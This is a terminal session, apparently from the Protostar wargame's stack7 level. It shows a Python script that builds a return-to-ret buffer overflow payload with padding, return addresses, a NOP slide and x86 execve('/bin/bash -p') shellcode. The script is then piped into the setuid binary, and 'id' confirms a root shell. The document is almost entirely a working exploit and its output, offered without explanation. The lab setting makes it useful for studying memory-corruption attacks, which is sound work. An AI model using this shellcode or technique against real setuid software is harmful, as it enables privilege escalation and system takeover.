 root@protostar:/opt/protostar/bin# cat stack7_r2t.py
import struct
padding = "A" * 80
retaddr = struct.pack("I", 0x08048544)
ret2 = struct.pack("I", 0xbffffd1c+32)
slide = "\x90" * 50
shellcode = "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x6
2\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80"
print padding + retaddr + ret2 + slide + shellcode
root@protostar:/opt/protostar/bin# python stack7_r2t.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
D<♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦j
X♦Rfh-p♦♦Rjhh/bash/bin♦♦
RQS♦♦♦
root@protostar:/opt/protostar/bin# (python stack7_r2t.py; cat) | /opt/protostar/
bin/stack7
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAADAAAAAAAAAAAAD<♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦
j
X♦Rfh-p♦♦Rjhh/bash/bin♦♦RQS♦♦♦
id
uid=0(root) gid=0(root) groups=0(root)